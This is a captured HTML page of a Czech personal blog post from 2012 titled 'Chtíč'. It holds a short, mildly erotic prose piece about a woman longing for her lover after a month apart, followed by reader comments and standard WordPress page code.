

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://userka.cz/2012/07/25/chtic/
body_size: 13569
content:
<!DOCTYPE html>

<html class="no-js" lang="cs">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Chtíč &#8211; userka.cz</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="userka.cz &raquo; RSS zdroj" href="http://userka.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="userka.cz &raquo; RSS komentářů" href="http://userka.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="userka.cz &raquo; RSS komentářů pro Chtíč" href="http://userka.cz/2012/07/25/chtic/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/userka.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://userka.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css'  href='http://userka.cz/wp-content/themes/twentytwenty/style.css?ver=1.5' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='http://userka.cz/wp-content/themes/twentytwenty/print.css?ver=1.5' media='print' />
<script src='http://userka.cz/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.5' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="http://userka.cz/wp-json/" /><link rel="alternate" type="application/json" href="http://userka.cz/wp-json/wp/v2/posts/125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://userka.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://userka.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jak&#8230;' href='http://userka.cz/2012/07/22/jak/' />
<link rel='next' title='Více a znova' href='http://userka.cz/2012/07/30/vice-a-znova/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://userka.cz/2012/07/25/chtic/" />
<link rel='shortlink' href='http://userka.cz/?p=125' />
<link rel="alternate" type="application/json+oembed" href="http://userka.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuserka.cz%2F2012%2F07%2F25%2Fchtic%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://userka.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuserka.cz%2F2012%2F07%2F25%2Fchtic%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="post-template-default single single-post postid-125 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Přejít k obsahu</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Hledat</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://userka.cz/">userka.cz</a></div><div class="site-description">Další web používající WordPress</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Vodorovně" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="http://userka.cz/zkusebni-stranka/">Zkušební stránka</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Hledat</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Výsledky vyhledávání:" method="get" class="search-form" action="http://userka.cz/">
	<label for="search-form-1">
		<span class="screen-reader-text">Výsledky vyhledávání:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Hledat" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
				<span class="screen-reader-text">Zavřít vyhledávání</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Zavřít menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobil" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://userka.cz/zkusebni-stranka/">Zkušební stránka</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-125 post type-post status-publish format-standard hentry category-tt-temata-tydne-erotika" id="post-125">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Rubriky</span>
				<div class="entry-categories-inner">
					<a href="http://userka.cz/category/tt-temata-tydne-erotika/" rel="category tag">TT (témata týdne) - erotika</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Chtíč</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Autor: <a href="http://userka.cz/author/userka/">userka</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Datum příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://userka.cz/2012/07/25/chtic/">25. 7. 2012</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://userka.cz/2012/07/25/chtic/#comments">14 komentářů <span class="screen-reader-text"> u textu s názvem Chtíč</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div>Kdyby to bylo možné, tryskalo by to ze mě všemi otvory těla. Vůbec jsem to nestačila vstřebávat. Bylo to dlouhé. A bolelo to. Chtěla jsem, aby už to skončilo.</div>
<hr />
<div></div>
<div>Byl to totiž měsíc.</div>
<div></div>
<div>Už měsíc. Tentokrát se neskutečně vlekl.</div>
<div></div>
<div>A to ještě pár dnů zbývalo. A nešly přeskočit. Člověk je musel přetrpět. Já jsem je musela přetrpět. Vydržet tu dobu, než ho zase uvidím, uslyším, ucítím. Střetnu. Než mě políbí. Jako naposledy. Než jsme se rozloučili.</div>
<div></div>
<div>Vzal mě do náručí a jemně přitiskl své rty na moje čelo. Musela jsem se k němu víc přimknout. Když ucítil, že mu chci být blíž, stiskl mě ještě pevněji a políbil mě. Tak dlouze a klidně. Vytrvale. Ten okamžik jakoby nikdy neměl skončit. Mezitím mi spadlo ramínko od mého tílka. Podebral i zbylé ramínko od podprsenky a nechal ho spadnout také. Po rameni mi přejížděl svými nehty a chvílemi mě hladil, chvílemi škrábal, až to trochu bolelo. Příjemně. Nemohla jsem se moc hýbat, jak mě držel, ale přesto jsem ho chytila zezadu za krk a přitiskla si jeho tvář ještě blíž té mojí. Náhle mi jeho jazyk vjel do úst. Zavřela jsem oči a jenom jsem si ho vychutnávala ve mně. Také mě držel zezadu za krk a určoval naši vzdálenost. Nemohla jsem se nijak bránit. Ani jsem nechtěla. Druhou rukou mi vjel pod tílko a s lehkostí mi rozepnul podprsenku. Otevřela jsem oči a jeho pohled mě ihned ujistil, že tohle všechno a ještě mnohem víc chci. Srdce už mi bušilo až příliš rychle a já se musela odtrhnout od jeho úst, abych se mohla pořádně nadechnout. Využil toho. Otočil si mě k sobě zády a tentokrát oběma rukama zajel pod ten kousek látky, co jsem měla na sobě, ale zepředu. Nezdržoval se hlazením bříška, nezdržoval se už s ničím. Pod rozeplou podprsenku jeho horké dlaně zajely snadno a nedočkavě. Hlava mi spadla na jeho rameno a chtíč mě prostoupil. Hned na to mně začal ze strany líbat krk a ouško. Vnímala jsem jenom jeho. Jak mě rukama hladil na prsou a jak mi rychle tvrdly bradavky. Když vtom mě zlomil v pase a předklonil si mě, chytil mě za boky a přidržel u sebe. Jednou rukou mi začal zdvihat sukni a druhou mě pevně držel za vlasy a prohýbal mě v zádech. Cítila jsem jeho odhodlanou ruku na zadečku. Sukně už nezakrývala nic a já čekala, co udělá s mými kalhotkami&#8230;</div>
<div></div>
<div>Ach. To jsem se poněkud rozpomněla na to, co bylo. Čekat víc než měsíc na to, co bude, je vlastně nízká cena.</div>
<div></div>
<div></div>
<div>&#8230;</div>
<div></div>
<div></div>
<div>Článek je přiřazen k tématu týdne &#8222;Měsíc&#8220;.</div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Příspěvek" role="navigation">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://userka.cz/2012/07/22/jak/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Jak&#8230;</span></span>
				</a>

				
				<a class="next-post" href="http://userka.cz/2012/07/30/vice-a-znova/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Více a znova</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

			
	<div class="comments" id="comments">

		
		<div class="comments-header section-inner small max-percentage">

			<h2 class="comment-reply-title">
			14 reakcí na &bdquo;Chtíč&ldquo;			</h2><!-- .comments-title -->

		</div><!-- .comments-header -->

		<div class="comments-inner section-inner thin max-percentage">

						<div id="comment-2856" class="comment even thread-even depth-1">
				<article id="div-comment-2856" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.nadhernyzivot.blog.cz/" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">witze</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2856">
																<time datetime="2012-07-25T16:30:00+02:00" title="25. 7. 2012 (16:30)">
									25. 7. 2012 (16:30)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Týýý jo, jsem se vrátila v čase <img src="http://bs.jxs.cz/ublog/emoticons/smile.gif" alt=":-)" title=":-)" />))). Kéž by to takhle bylo i ve skutečnosti</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2856#respond' data-commentid="2856" data-postid="125" data-belowelement="div-comment-2856" data-respondelement="respond" data-replyto="Odpovědět: witze" aria-label='Odpovědět: witze'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-2857" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-2857" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.empty--island.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">empty--island</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2857">
																<time datetime="2012-07-25T16:33:00+02:00" title="25. 7. 2012 (16:33)">
									25. 7. 2012 (16:33)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

